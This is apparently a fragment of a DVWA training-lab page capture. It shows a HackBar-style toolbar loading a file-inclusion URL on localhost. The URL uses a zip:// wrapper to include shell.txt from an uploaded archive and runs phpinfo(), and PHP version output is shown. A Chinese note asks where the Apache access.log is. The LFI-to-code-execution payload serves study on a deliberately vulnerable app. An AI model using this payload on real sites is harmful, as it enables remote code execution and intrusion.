 127.0.0.1/dvwa/vulnerabilities/fi/?page=zip://D:\phpStudy\PHPTutorial\WWW\dvwa\vulnerabilities\fi\ceshi.zip%23shell.txt&a=phpinfo(); apache access.log在哪里
新标签页
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/dvwa/vulnerabilities/fi/?page=zip://D:\phpStudy\PHPTutorial\WWW\dvwa\vulnerabilities\fi\ceshi.zip%23shell.txt&a=phpinfo();
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45 php